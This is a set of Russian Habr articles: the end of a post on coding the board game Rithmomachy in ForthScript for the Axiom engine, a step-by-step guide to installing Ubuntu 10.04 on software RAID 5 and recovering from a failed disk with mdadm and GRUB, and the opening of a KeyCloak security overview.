Имеются варианты с упрощенными правилами перемещения фигур. По этим правилам, фигуры движутся по прямой (ортогоналям и диагоналям) на заданное число клеток. Любая фигура, на пути движения, останавливает перемещение. Прыжки, наподобие хода Коня в Шахматах, отсутствуют. Пирамида, как обычно, сочетает ходы присутствующих в её наборе фигур.

Помимо этого, имеется вариант с обычными правилами движения фигур, в котором добавляется специальный ход Пирамиды на 3 клетки по диагонали. Такой ход возможен при условии, что не взята ни одна из фигур, первоначально входящих в состав Пирамиды. С сохранностью первоначального набора фигур Пирамиды связан и другой вариант. В нём разрешается использовать суммарное значение Пирамиды, только при условии, что ни одна из её фигур ещё не была «съедена». Есть и более простые варианты, в которых Пирамида убирается полностью, если атакован любой из её компонентов.
Часть вариантов связана с изменениями правил взятия фигур. Так, в одном из вариантов, для взятия фигуры "**by Siege**" (осада), необходимо блокировать все направления её «естественного» перемещения. При этом, не обязательно располагать свои фигуры вплотную к блокируемой (примеры ниже иллюстрируют концепцию). Это довольно интересное правило.
Есть вариант, в котором взятие "**by Ambush**" (засада) осуществляется подобно играм «зажимного» типа (при этом, правила перемещения фигур игнорируются):
Имеется большое количество расхождений в определениях "**Glorious Victories**". Часто, в условия таких побед, включается предварительное уничтожение Пирамиды противника. Также, существует условие завершения игры, ограничивающееся взятием Пирамиды. Вариантов этой игры много. Ознакомление с нюансами правил, перед началом игры, в любом случае, будет совсем не лишним.
#### **Подробности для любознательных**
Реализация игры естественным образом разделилась на несколько этапов. Проще всего было реализовать перемещение фигур. С этого я и начал. Вот как выглядит перемещение Квадратов:
**Перемещение Квадратов**
```
: leap-n ( 'leap-dir 'shift-dir count ? -- )
IF
BEGIN
OVER EXECUTE IF
on-board? IF
1- DUP 0> IF
FALSE
ELSE
2DROP TRUE TRUE
ENDIF
ELSE
2DROP FALSE TRUE
ENDIF
ELSE
2DROP FALSE TRUE
ENDIF
UNTIL
IF
EXECUTE IF
on-board? empty? AND IF
from
here DUP last-position !
move
capture-all
add-move
ENDIF
ENDIF
ELSE
DROP
ENDIF
ELSE
2DROP DROP
ENDIF
;
: shift-n ( 'shift-dir count ? -- )
IF
BEGIN
OVER EXECUTE IF
on-board? empty? AND IF
1- DUP 0> IF
FALSE
ELSE
2DROP TRUE TRUE
ENDIF
ELSE
2DROP FALSE TRUE
ENDIF
ELSE
2DROP FALSE TRUE
ENDIF
UNTIL
IF
from
here DUP last-position !
move
capture-all
add-move
ENDIF
ELSE
2DROP
ENDIF
;
: s-move-n ( -- ) ['] North 3 TRUE shift-n ;
: s-move-s ( -- ) ['] South 3 TRUE shift-n ;
: s-move-w ( -- ) ['] West 3 TRUE shift-n ;
: s-move-e ( -- ) ['] East 3 TRUE shift-n ;
: s-move-nw ( -- ) ['] Northwest ['] North 2 TRUE leap-n ;
: s-move-ne ( -- ) ['] Northeast ['] North 2 TRUE leap-n ;
: s-move-sw ( -- ) ['] Southwest ['] South 2 TRUE leap-n ;
: s-move-se ( -- ) ['] Southeast ['] South 2 TRUE leap-n ;
: s-move-wn ( -- ) ['] Northwest ['] West 2 TRUE leap-n ;
: s-move-ws ( -- ) ['] Southwest ['] West 2 TRUE leap-n ;
: s-move-en ( -- ) ['] Northeast ['] East 2 TRUE leap-n ;
: s-move-es ( -- ) ['] Southeast ['] East 2 TRUE leap-n ;
{moves s-moves
{move} s-move-n
{move} s-move-s
{move} s-move-w
{move} s-move-e
{move} s-move-nw
{move} s-move-ne
{move} s-move-sw
{move} s-move-se
{move} s-move-wn
{move} s-move-ws
{move} s-move-en
{move} s-move-es
moves}
```
Некоторая сложность возникла с Пирамидами, поскольку их набор ходов определяется тем, какие фигуры входят в них, в настоящий момент. Пришлось описывать для них все возможные ходы, а при выполнении хода, проверять наличие в наборе соответствующей фигуры:
**Перемещение Пирамид**
```
: is-correct-type? ( piece-type -- ? )
not-empty? IF
piece-type PYRAMID > IF
here SWAP a1 to
BEGIN
friend-p IF
DUP is-piece-type? IF
DROP TRUE TRUE
ELSE
FALSE
ENDIF
ELSE
DROP FALSE TRUE
ENDIF
UNTIL
SWAP to
ELSE
DROP FALSE
ENDIF
ELSE
DROP FALSE
ENDIF
;
: pr-move-ne ( -- ) ['] Northeast ROUND is-correct-type? leap-0 ;
: pr-move-se ( -- ) ['] Southeast ROUND is-correct-type? leap-0 ;
: pr-move-nw ( -- ) ['] Northwest ROUND is-correct-type? leap-0 ;
: pr-move-sw ( -- ) ['] Southwest ROUND is-correct-type? leap-0 ;
{moves p-moves
{move} pr-move-ne
{move} pr-move-se
{move} pr-move-nw
{move} pr-move-sw
...
moves}
```
Реализация боя фигур обернулась настоящей «гонкой на выживание». Требовалось реализовать четыре совершенно различных (и весьма нетривиальных) способа взятия. При этом, хотелось ограничить количество просмотров полей, чтобы минимизировать накладные расходы на вычисления (ход и так рассчитывается безобразно долго). В результате, я остановился на идее предварительного заполнения нескольких массивов, с выполнением последующих проверок условий боя фигур:
**Способы боя**
```
MAXV [] attacking-values[]
MAXS [] current-positions[]
MAXS [] current-values[]
MAXS [] eruption-values[]
: fill-current ( pos -- )
1 current-count !
DUP 0 current-positions[] !
DUP piece-type-at PYRAMID > IF
a1 to 0
BEGIN
enemy-p IF
not-empty? IF
piece piece-value
current-count @ MAXS < IF
here current-count @ current-positions[] !
DUP current-count @ current-values[] !
current-count ++
ENDIF
+
ENDIF
FALSE
ELSE
TRUE
ENDIF
UNTIL
ELSE
DUP piece-at piece-value
ENDIF
0 current-values[] !
to
;
: get-eruption-values ( n -- )
0 sum-value !
PYRAMID is-piece-type? IF
here a1 to
BEGIN
friend-p IF
not-empty? eruption-count @ MAXE < AND IF
OVER piece piece-value
DUP sum-value @ + sum-value !
*
eruption-count @ eruption-values[] !
eruption-count ++
ENDIF
FALSE
ELSE
TRUE
ENDIF
UNTIL
to
sum-value @
ELSE
piece piece-value
ENDIF
eruption-count @ MAXE < IF
*
eruption-count @ eruption-values[] !
eruption-count ++
ELSE
2DROP
ENDIF
;
: get-attacking-values ( piece-type -- )
0 sum-value !
FALSE sum-flag !
PYRAMID is-piece-type? IF
here a1 to
BEGIN
friend-p IF
not-empty? attacking-count @ MAXV < AND IF
piece piece-value
sum-value @ + sum-value !
OVER is-piece-type? IF
TRUE sum-flag !
piece piece-value
attacking-count @ attacking-values[] !
attacking-count ++
ELSE
ENDIF
ENDIF
FALSE
ELSE
TRUE
ENDIF
UNTIL
to DROP
sum-flag @ attacking-count @ MAXV < AND IF
sum-value @
attacking-count @ attacking-values[] !
attacking-count ++
ENDIF
ELSE
is-piece-type? attacking-count @ MAXV < AND IF
piece piece-value
attacking-count @ attacking-values[] !
attacking-count ++
ENDIF
ENDIF
;
: check-siege-od ( 'dir -- )
EXECUTE IF
predict-move
on-board? NOT friend? OR IF
siege-counter --
ENDIF
on-board? friend? AND IF
2 get-eruption-values
ENDIF
to
ELSE
siege-counter --
ENDIF
;
: check-siege-dd ( 'dir -- )
EXECUTE IF
predict-move
on-board? NOT friend? OR IF
siege-counter --
ENDIF
on-board? friend? AND IF
ROUND get-attacking-values
ROUND check-equality-piece
ENDIF
to
ELSE
siege-counter --
ENDIF
;
: check-siege ( pos -- )
4 siege-counter !
DUP to ['] North check-siege-od
DUP to ['] South check-siege-od
DUP to ['] West check-siege-od
DUP to ['] East check-siege-od
siege-counter @ 0= IF
TRUE is-captured? !
ENDIF
4 siege-counter !
DUP to ['] Northeast check-siege-dd
DUP to ['] Southeast check-siege-dd
DUP to ['] Northwest check-siege-dd
DUP to ['] Southwest check-siege-dd
siege-counter @ 0= IF
TRUE is-captured? !
ENDIF
to
;
: check-equality-dd ( 'second-dir count 'first-dir -- )
EXECUTE on-board? AND IF
BEGIN
1- DUP 0< IF
TRUE
ELSE
OVER EXECUTE on-board? AND IF
predict-move
friend? IF
OVER count-to-piece-type
DUP get-attacking-values
check-equality-piece
ENDIF
to
FALSE
ELSE
TRUE
ENDIF
ENDIF
UNTIL
2DROP
ELSE
2DROP
ENDIF
;
: check-equality-od ( 'second-dir count 'first-dir -- )
EXECUTE on-board? AND empty? AND IF
BEGIN
1- DUP 0< IF
TRUE
ELSE
OVER EXECUTE on-board? AND IF
predict-move
friend? IF
OVER count-to-factor get-eruption-values
OVER count-to-piece-type
DUP get-attacking-values
check-equality-piece
TRUE
ELSE
not-empty?
ENDIF
SWAP to
ELSE
TRUE
ENDIF
ENDIF
UNTIL
2DROP
ELSE
2DROP
ENDIF
;
: check-equality ( pos -- )
DUP to ['] North 2 ['] North check-equality-od
DUP to ['] North 2 ['] Northwest check-equality-dd
DUP to ['] North 2 ['] Northeast check-equality-dd
DUP to ['] South 2 ['] South check-equality-od
DUP to ['] South 2 ['] Southwest check-equality-dd
DUP to ['] South 2 ['] Southeast check-equality-dd
DUP to ['] West 2 ['] West check-equality-od
DUP to ['] West 2 ['] Northwest check-equality-dd
DUP to ['] West 2 ['] Southwest check-equality-dd
DUP to ['] East 2 ['] East check-equality-od
DUP to ['] East 2 ['] Northeast check-equality-dd
DUP to ['] East 2 ['] Southeast check-equality-dd
to
;
: check-ambush-prod ( value -- ? )
value-1 @ value-2 @ * OVER = IF
DROP TRUE
ELSE
DUP value-1 @ * value-2 @ = IF
DROP TRUE
ELSE
value-2 @ * value-1 @ = IF
TRUE
ELSE
FALSE
ENDIF
ENDIF
ENDIF
;
: check-ambush-cond ( value -- ? )
value-1 @ value-2 @ + OVER = IF
DROP TRUE
ELSE
DUP value-1 @ + value-2 @ = IF
DROP TRUE
ELSE
DUP value-2 @ + value-1 @ = IF
DROP TRUE
ELSE
check-ambush-prod
ENDIF
ENDIF
ENDIF
;
: check-ambush-pair ( -- )
current-count @
BEGIN
1-
DUP current-positions[] @ 0< NOT IF
DUP current-values[] @ check-ambush-cond IF
DUP 0> IF
DUP current-positions[] @
DUP enemy-at? IF
DUP ChangePieces
capture-at
ELSE
DROP
ENDIF
-1 OVER current-positions[] !
ELSE
TRUE is-captured? !
ENDIF
ENDIF
ENDIF
DUP 0> NOT
UNTIL
DROP
;
: check-ambush ( -- )
attacking-count @
BEGIN
1-
attacking-count @
BEGIN
1-
2DUP < IF
2DUP
attacking-values[] @ value-1 !
attacking-values[] @ value-2 !
check-ambush-pair
ENDIF
DUP 0> NOT
UNTIL
DROP
DUP 0> NOT
UNTIL
DROP
;
: fill-eruption-values ( 'dir pos n -- )
value-1 ! to 1
BEGIN
1+ OVER EXECUTE IF
predict-move
OVER value-1 @ > on-board? friend? AND AND IF
OVER get-eruption-values
ENDIF
to
FALSE
ELSE
TRUE
ENDIF
UNTIL
2DROP
;
: check-eruption-pair ( -- )
current-count @
BEGIN
1-
DUP current-positions[] @ 0< NOT IF
DUP current-values[] @ value-1 @ = IF
DUP 0> IF
DUP current-positions[] @
DUP enemy-at? IF
DUP ChangePieces
capture-at
ELSE
DROP
ENDIF
-1 OVER current-positions[] !
ELSE
TRUE is-captured? !
ENDIF
ENDIF
ENDIF
DUP 0> NOT
UNTIL
DROP
;
: check-eruption-values ( -- )
eruption-count @
BEGIN
1-
DUP eruption-values[] @ value-1 !
check-eruption-pair
DUP 0> NOT
UNTIL
DROP
;
: check-eruption ( pos -- )
['] North OVER 4 fill-eruption-values
['] South OVER 4 fill-eruption-values
['] West OVER 4 fill-eruption-values
['] East OVER 4 fill-eruption-values
to
check-eruption-values
;
: capture-all ( -- )
here ROWS COLS *
BEGIN
1-
DUP on-board-at? OVER enemy-at? AND IF
0 attacking-count !
0 eruption-count !
FALSE is-captured? !
DUP fill-current
DUP check-siege
is-captured? @ NOT IF
DUP check-equality
ENDIF
is-captured? @ NOT IF
check-ambush
ENDIF
is-captured? @ NOT IF
DUP check-eruption
ENDIF
is-captured? @ IF
capture-piece
ENDIF
ENDIF
DUP 0> NOT
UNTIL
DROP to
;
```
Взятие фигур в Пирамиде, как и перемещение, пришлось обрабатывать особым образом:
**Взятие фигур**
```
: capture-piece ( -- )
current-count @
BEGIN
1- DUP 0> IF
DUP current-positions[] @
DUP 0< NOT IF
DUP enemy-at? IF
DUP ChangePieces
capture-at
ELSE
DROP
ENDIF
ELSE
DROP
ENDIF
FALSE
ELSE
DUP current-positions[] @
DUP enemy-at? IF
DUP ChangePieces
capture-at
ELSE
DROP
ENDIF
TRUE
ENDIF
UNTIL
DROP
;
```
Уже в процессе отладки, я понял, что все проверки выполняются на момент до выполнения хода. Пришлось написать небольшую функцию, имитирующую перемещение фигуры (это не совсем полноценный перерасчёт позиции на доске, но мне удалось обойтись малой кровью):
**Изменение позиции**
```
: predict-move ( -- pos )
here
DUP from = IF
last-position @ to
ELSE
DUP last-position @ = IF
from to
ENDIF
ENDIF
;
```
На фоне всех этих ужасов, проверка условий завершения игры показалась тривиальной задачей. Не обошлось без небольшого количества магии Axiom, но здесь нет ничего такого, что я боялся бы показать родителям:
**Проверка завершения**
```
15 CONSTANT WINC
1315 CONSTANT WINW
984 CONSTANT WINB
: WhitePieces++ ( -- ) WhitePieces ++ ;
: BlackPieces++ ( -- ) BlackPieces ++ ;
: WhiteValues++ ( -- ) WhiteValues ++ ;
: BlackValues++ ( -- ) BlackValues ++ ;
: ChangePieces ( pos -- )
DUP piece-at piece-value SWAP
player-at White = IF
COMPILE WhitePieces++
BEGIN
1-
COMPILE WhiteValues++
DUP 0> NOT
UNTIL
DROP
ELSE
COMPILE BlackPieces++
BEGIN
1-
COMPILE BlackValues++
DUP 0> NOT
UNTIL
DROP
ENDIF
;
: OnIsGameOver ( -- gameResult )
#UnknownScore
current-player White = IF
WhitePieces @ WINC >= IF
DROP
#LossScore
ENDIF
WhiteValues @ WINW >= IF
DROP
#LossScore
ENDIF
ENDIF
current-player Black = IF
BlackPieces @ WINC >= IF
DROP
#LossScore
ENDIF
BlackValues @ WINB >= IF
DROP
#LossScore
ENDIF
ENDIF
;
```
Начиная с этого момента, программа уже могла играть (правда делала это довольно пассивно). Дело в том, что, в отсутствии оценочной функции (и кастомной реализации AI), Axiom пытается выполнять полный перебор, до терминальной позиции. Понятно, что завершение партии находится далеко за горизонтом возможной глубины перебора, в результате чего, найденные ходы не отличаются особой осмысленностью. В общем, осталось добавить AI зубы:
**Оценочная функция**
```
: OnEvaluate ( -- score )
current-player material-balance
;
```
Здесь использована очень удобная функция **material-balance** (предоставляемая Axiom), использующая весовые значения заданные фигурам (эти же значения использованы для реализаций правил Ритмомахии):
**Описание фигур**
```
{pieces
{piece} R0 {moves} r-moves 0 {value}
{piece} R1 {moves} r-moves 1 {value}
{piece} R2 {moves} r-moves 2 {value}
{piece} R3 {moves} r-moves 3 {value}
{piece} R4 {moves} r-moves 4 {value}
{piece} R5 {moves} r-moves 5 {value}
{piece} R6 {moves} r-moves 6 {value}
{piece} R7 {moves} r-moves 7 {value}
{piece} R8 {moves} r-moves 8 {value}
{piece} R9 {moves} r-moves 9 {value}
{piece} R16 {moves} r-moves 16 {value}
{piece} R25 {moves} r-moves 25 {value}
{piece} R36 {moves} r-moves 36 {value}
{piece} R49 {moves} r-moves 49 {value}
{piece} R64 {moves} r-moves 64 {value}
{piece} R81 {moves} r-moves 81 {value}
{piece} T0 {moves} t-moves 0 {value}
{piece} T6 {moves} t-moves 6 {value}
{piece} T9 {moves} t-moves 9 {value}
{piece} T12 {moves} t-moves 12 {value}
{piece} T16 {moves} t-moves 16 {value}
{piece} T20 {moves} t-moves 20 {value}
{piece} T25 {moves} t-moves 25 {value}
{piece} T30 {moves} t-moves 30 {value}
{piece} T36 {moves} t-moves 36 {value}
{piece} T42 {moves} t-moves 42 {value}
{piece} T49 {moves} t-moves 49 {value}
{piece} T56 {moves} t-moves 56 {value}
{piece} T64 {moves} t-moves 64 {value}
{piece} T72 {moves} t-moves 72 {value}
{piece} T81 {moves} t-moves 81 {value}
{piece} T90 {moves} t-moves 90 {value}
{piece} T100 {moves} t-moves 100 {value}
{piece} S0 {moves} s-moves 0 {value}
{piece} S15 {moves} s-moves 15 {value}
{piece} S25 {moves} s-moves 25 {value}
{piece} S28 {moves} s-moves 28 {value}
{piece} S36 {moves} s-moves 36 {value}
{piece} S45 {moves} s-moves 45 {value}
{piece} S49 {moves} s-moves 49 {value}
{piece} S64 {moves} s-moves 64 {value}
{piece} S66 {moves} s-moves 66 {value}
{piece} S81 {moves} s-moves 81 {value}
{piece} S120 {moves} s-moves 120 {value}
{piece} S121 {moves} s-moves 121 {value}
{piece} S153 {moves} s-moves 153 {value}
{piece} S169 {moves} s-moves 169 {value}
{piece} S225 {moves} s-moves 225 {value}
{piece} S289 {moves} s-moves 289 {value}
{piece} S361 {moves} s-moves 361 {value}
{piece} P0 {moves} p-moves 0 {value}
{piece} P91 {moves} p-moves 91 {value}
{piece} P190 {moves} p-moves 190 {value}
pieces}
```
Этой реализации многого не хватает (например проверки завершения игры по **Glorious Victories**). Я постараюсь добавить недостающий функционал в будущем. Актуальную версию исходников всегда можно посмотреть [здесь](https://github.com/GlukKazan/ZoG/blob/master/Axiom/Rithmomachy/Rithmomachy.4th).
#### Что в итоге?
Ритмомахия заинтересовала меня, в первую очередь, своей сложностью. Разумеется, и мыслей не было реализовать её на [ZRF](http://ru.wikipedia.org/wiki/Zillions_of_Games). Мне пришлось освоить [Axiom](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=1452), для этого! В настоящий момент, имеется упрощенная [реализация](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=2282), не поддерживающая **Glorious Victories**. Также, нет твердой уверенности в том, что я нашёл все ошибки в коде (1000 строк на ForthScript — это серьёзно). Это бета-версия, но, в целом, она работает:
Можно заметить, что игра заканчивается очень быстро. Это действительно так. В случае, если оба игрока играют агрессивно, по условиям **Common Victories** (и без ограничения на количество взятых фигур), средняя продолжительность партии составляет ~10 ходов. При этом, первый игрок имеет серьёзное преимущество:
```
Cumulative results following game 13 of 100:
Player 1 "Eval", wins = 13.
Player 2 "Eval", wins = 0.
Draws = 0
```
Забавно, что если агрессивен лишь один из игроков, партия затягивается до более чем 300 ходов (агрессивный игрок практически всегда выигрывает).
```
Cumulative results following game 22 of 100:
Player 1 "Rithmomachy", wins = 1.
Player 2 "Eval", wins = 21.
Draws = 0
```
Человеку с компьютером играть сложно. Даже с подсветкой фигур, находящихся под боем, бывает непросто сообразить, какой именно фигурой следует сделать ход, чтобы выполнить взятие (при этом, желательно еще и не подставить свои фигуры). В наше время, эта игра вряд ли будет популярна, но одного у неё не отнять. Она здорово развивает навык устного счёта. | https://habr.com/ru/post/234587/ | null | ru | null |
# Установка Debian\Ubuntu 10.04 на массив RAID 5
Данная статья размещена по просьбе человека не имеющего аккаунта на хабре, но мечтающего влиться в его ряды.
Если у кого-то есть инвайт и желание им поделиться, пишите пожалуйста на e-mail: cibertox (друг человека) bk точка ру
Разворачивая WEB сервер, пришлось задуматься о том, чтобы не потерять весь проект, в случае непредвиденной гибели жестких дисков, как обычно это бывает по закону подлости — неожиданно.
Ответ напрашивается сам собой –использовать RAID, при этом еще и высокой скорости работы хотелось- значит RAID5 (Но этот способ годится и для использования массивов 6го и 10го уровней)
Основной проблемой в развертывании Debian\Ubuntu- невозможность установить систему, в чистом виде, на этот массив из-за того, что части файла копируются на все диски массива, а их сборка передпологает сложные вычисления.
Существуют варианты установки системного загрузчика на флешку, но это тупиковый путь и использование его на полноценной продакшн системе, не считаю правильным, все равно есть жесткие диски, да и бегать в дата центр из-за неожиданно сдохшей флешки с загрузчиком на борту – маразм!
Значит у нас есть готовый сервер с четырьмя хардами, полностью собранный.
Добро пожаловать в подкат.
#### Часть первая: Установка системы.
Корневая файловая система ( / ) будет находиться у нас на RAID 5.
Запускаем установку и в службе разметки жесткого диска, создаем на каждом физическом томе 3 раздела, из них, первый будет размером 2Гб, второй отдадим под раздел подкачки, сколько под него отпилить зависит от задач вашего сервера, я отдал по 512Мб. Третий-все оставшееся пространство.
Первый и третий разделы создаем как физический раздел RAID
После создания разделов на всех дисках переходим в раздел настройки программного raid
После всех телодвижений у нас получилось 12 разделов по 3 на каждом диске
`/dev/sda1
/dev/sda5
/dev/sda6
/dev/sdb1
/dev/sdb5
/dev/sdb6
/dev/sdc1
/dev/sdc5
/dev/sdc6
/dev/sdd1
/dev/sdd5
/dev/sdd6`
Где:
Разделы под номером 1 имеют по 2 Gb.
Разделы под номером 5 отведены под swap.
И разделы под номером 6 – все оставшееся пространство на диске.
(Данная конфигурация не аксиома, разделов можно нарезать столько сколько нужно).
Переходим к созданию массива md 0:
Выбираем тип раздела RAID1 на предложении добавить в него 2 диска заменяем двойку на 4 и 0 под резервные. Выбираем под него все разделы с номером 1 это sda1 sdb1 sdc1 sdd1
В результате мы получим 1 раздел RAID 1, размером в 2 Гб(Это важно!).
Разделы sda5 sdb5 sdc5 sdd5-отставляем нетронутыми, под подкачку.
Далее переходим к созданию массива md1 на который собственно и поселится наш RAID 5
Предложение добавить 3 диска заменяем на 4 и 0 под резерв.
Добавляем в него все диски с порядковым номером 6, это: sda6 sdb6 sdc6 sdd6
Если вы все сделали правильно, то у нас должно получиться 2 raid устройства
RAID 1 устройство #0 2Gb
RAID 5 устройство #1 24.7Gb
Для устройства выбираем тип файловой системы и точку монтирования.
Для RAID 1 выбираем точку монтирования /boot
Для RAID 5 устанавливаем точку монтирования /
Сохраняем изменения на диск и запускаем установку
Ждем ее окончания, на предложение установить системный загрузчик на диск соглашаемся –в 10.04 он будет установлен на все 4 диска. (в 8.04,8.10 он автоматически ставится только на первый диск который установлен в БИОСе- это важный нюанс! ).
Допиливаем системный загрузчик!
Так как у нас все диски промаркированы как загрузочные, особых сложностей с ними не будет, если оставить GRUB2, но лучше его заменить на GRUB1.5, во-первых он достаточно хорошо известен, во-вторых более стабилен, в третьих – его возможностей для нас, хватает с головой.
Обновляем списки пакетов
`sudo apt-get update`
Удаляем GRUB2
`sudo apt-get purge grub2 grub-pc`
устанавливаем предыдущую версию
`sudo apt-get install grub`
создаем меню установки
`sudo update-grub`
будет предложено создать файл menu.lst отвечаем Y
Удаляем остатки grub2
sudo apt-get autoremove
Устанавливаем grub на все жесткие диски
`sudo su
grub-install --no-floppy /dev/sdb
grub-install --no-floppy /dev/sdc
grub-install --no-floppy /dev/sdd`
Помечаем все диски, как загрузочные.
`grub
device (hd1) /dev/sdb
root (hd1,0)
setup (hd1)
device (hd2) /dev/sdc
root (hd2,0)
setup (hd2)
device (hd3) /dev/sdd
root (hd3,0)
setup (hd3)
quit`
(На hd0 ставить не надо он туда прописался при инсталляции автоматически)
Что у нас получилось в результате?!
У нас создано 2 раздела RAID1-создалась копия раздела boot на четырех дисках -он хранится в чистом виде как на обычном диске, по этому любой из четырех дисков является загрузочным, после этого корневой раздел находящийся на RAID 5 монтируется самостоятельно и операционка стартует совершенно спокойно.
#### Часть вторая: Действия при выходе из стоя жесткого диска.
В случае непредвиденной гибели одного из четырех дисков в массиве, у нас осталось 3 копии раздела /boot и работоспособный раздел / -который перешел в режим degraded.
Перед внедрением системы, необходимо потренироваться на кошках – выдергиваем один диск и смотрим, что произошло, вводя команду:
`cat /proc/mdstat`
Выдаст такую таблицу
`Personalities : [linear] [multipath] [raid0] [raid1] [raid6] [raid5] [raid4] [raid10]
md1 : active raid5 sdb6[1] sda6[0] sdc6[3]
24087360 blocks level 5, 64k chunk, algorithm 2 [4/3] [UU_U]
md0 : active raid1 sdc1[3] sdb1[1] sda1[0]
1951680 blocks [4/3] [UU_U]`
Где: md1 список разделов которые остались работоспособными ( из примера видно что нас покинул раздел sdd6 который находился третьим по списку [UU\_U] -нумерация начинается с 0).
Тоже самое и на разделе md0. только раздел sdd1
Заменяем жесткий диск — если это полноценный сервер поддерживающий горячую замену, новый должен определиться сам, если этого не произошло по каким-либо причинам, то ничего страшного нет –спокойно перезагружаемся с любого из 3х оставшихся дисков и вводим команду.
Предварительно перейдя в режим супер — пользователя:
`sudo su
fdisk –l`
получаем картину такого содержания:
`Disk /dev/sda: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x0004b95a
Device Boot Start End Blocks Id System
/dev/sda1 1 244 1951744 fd Linux raid autodetect
Partition 1 does not end on cylinder boundary.
/dev/sda2 244 1306 8530945 5 Extended
/dev/sda5 244 306 500736 82 Linux swap / Solaris
/dev/sda6 306 1306 8029184 fd Linux raid autodetect
Disk /dev/sdb: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x0008e1c9
Device Boot Start End Blocks Id System
/dev/sdb1 1 244 1951744 fd Linux raid autodetect
Partition 1 does not end on cylinder boundary.
/dev/sdb2 244 1306 8530945 5 Extended
/dev/sdb5 244 306 500736 82 Linux swap / Solaris
/dev/sdb6 306 1306 8029184 fd Linux raid autodetect
Disk /dev/sdc: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00007915
Device Boot Start End Blocks Id System
/dev/sdc1 * 1 244 1951744 fd Linux raid autodetect
Partition 1 does not end on cylinder boundary.
/dev/sdc2 244 1306 8530945 5 Extended
/dev/sdc5 244 306 500736 82 Linux swap / Solaris
/dev/sdc6 306 1306 8029184 fd Linux raid autodetect
Disk /dev/sdd: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000
Disk /dev/sdd doesn't contain a valid partition table
Disk /dev/md0: 1998 MB, 1998520320 bytes
2 heads, 4 sectors/track, 487920 cylinders
Units = cylinders of 8 * 512 = 4096 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000
Disk /dev/md0 doesn't contain a valid partition table
Disk /dev/md1: 24.7 GB, 24665456640 bytes
2 heads, 4 sectors/track, 6021840 cylinders
Units = cylinders of 8 * 512 = 4096 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 65536 bytes / 196608 bytes
Disk identifier: 0x00000000`
Из этой портянки видно что, наш новый диск определился, но не содержит раздела
`Disk /dev/sdd: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000
Disk /dev/sdd doesn't contain a valid partition table`
Копируем раздел с живого диска например с sda используя ключ –force (без использования ключа в 10.04 система ни в какую не хочет его создавать в ubuntu 8 этот ключ не требуется)
`sfdisk -d /dev/sda | sfdisk /dev/sdd --force`
проверяем правильность копирования
`fdisk –l`
Нам покажет что на всех четырех дисках есть разделы, но а вот на устройстве md0 нет
`Disk /dev/md0: 1998 MB, 1998520320 bytes
2 heads, 4 sectors/track, 487920 cylinders
Units = cylinders of 8 * 512 = 4096 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000
Disk /dev/md0 doesn't contain a valid partition table`
Исправим это, добавим наш вновь созданный sdd1 в массив.
`mdadm --add /dev/md0 /dev/sdd1`
должно выдать
mdadm: added /dev/sdd1
После этого сразу же начнется ребилд нашего raid 1
Тоже самое проделываем с нашим raid5
`mdadm --add /dev/md1 /dev/sdd6`
получаем:
`mdadm: added /dev/sdd6`
запускается ребилд, если интересно посмотреть на процесс, вводим
`cat /proc/mdstat`
нам выдаст:
`Personalities : [linear] [multipath] [raid0] [raid1] [raid6] [raid5] [raid4] [raid10]
md1 : active raid5 sdd6[4] sdb6[1] sda6[0] sdc6[3]
24087360 blocks level 5, 64k chunk, algorithm 2 [4/3] [UU_U]
[=>...................] recovery = 8.8% (713984/8029120) finish=1.1min speed=101997K/sec`
Где указана степень восстановления, когда работа закончится, немного подождав, вводим команду повторно и получаем следующее:
`Personalities : [linear] [multipath] [raid0] [raid1] [raid6] [raid5] [raid4] [raid10]
md1 : active raid5 sdd6[2] sdb6[1] sda6[0] sdc6[3]
24087360 blocks level 5, 64k chunk, algorithm 2 [4/4] [UUUU]
md0 : active raid1 sdd1[2] sdc1[3] sdb1[1] sda1[0]
1951680 blocks [4/4] [UUUU]`
Из этого видно что все разделы восстановлены.
Нам осталось сделать новый диск загрузочным,
`grub
device (hd2) /dev/sdd
root (hd2,0)
setup (hd2)
quit`
Вот, пожалуй, и все, ваш сервер как новенький, вся информация осталась целой. | https://habr.com/ru/post/101299/ | null | ru | null |
# KeyCloak – щит от JBOSS для WEB приложений
> Из диалога двух программистов:
>
> — Кажется, у нас дыра в безопасности!
>
> — Слава Богу, хоть что-то у нас в безопасности…
>
>
1. Введение
------------
Пару лет назад мы уже затрагивали тему безопасности в веб-приложениях. Тогда в рамках исследовательских работ был реализован собственный Service Provider для интеграции с продуктом Shibboleth по протоколу SAML 2.0.
В сегодняшней статье речь снова пойдет о безопасности веб-приложений. Мы сделаем небольшой обзор продукта KeyCloak (доселе оставленного без внимания сообществом Habr).

В качестве практической ценности будет разобран пример, как защитить простое JEE приложение средствами KeyCloak, а также как осуществить взаимодействие между двумя защищенными приложениями.
